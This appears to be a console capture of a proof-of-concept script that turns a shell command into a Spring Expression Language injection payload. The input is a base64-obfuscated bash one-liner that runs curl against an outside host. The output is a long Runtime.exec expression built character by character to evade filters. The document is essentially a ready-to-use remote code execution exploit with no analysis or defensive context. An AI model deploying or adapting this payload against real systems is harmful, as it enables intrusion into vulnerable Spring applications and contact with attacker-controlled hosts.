 E:\poc\spring>python3 poc.py
Enter message to encode:bash -c {echo,Y3VybCB4Lnl1ZXIuY29t}|{base64,-d}|{bash,-i}
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Chara
cter).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toStri
ng(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(45)).conc
at(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lan
g.Character).toString(123)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character
).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(1
11)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T
(java.lang.Character).toString(51)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Ch
aracter).toString(121)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toS
tring(67)).concat(T(java.lang.Character).toString(66)).concat(T(java.lang.Character).toString(52)).co
ncat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(110)).concat(T(java.
lang.Character).toString(108)).concat(T(java.lang.Character).toString(49)).concat(T(java.lang.Charact
er).toString(90)).concat(T(java.lang.Character).toString(88)).concat(T(java.lang.Character).toString(
73)).concat(T(java.lang.Character).toString(117)).concat(T(java.lang.Character).toString(89)).concat(
T(java.lang.Character).toString(50)).concat(T(java.lang.Character).toString(57)).concat(T(java.lang.C
haracter).toString(116)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).t
oString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)
).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(j
ava.lang.Character).toString(101)).concat(T(java.lang.Character).toString(54)).concat(T(java.lang.Cha
racter).toString(52)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toStr
ing(45)).concat(T(java.lang.Character).toString(100)).concat(T(java.lang.Character).toString(125)).co
ncat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java
.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Charact
er).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toStrin
g(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(105)).conca
t(T(java.lang.Character).toString(125)))}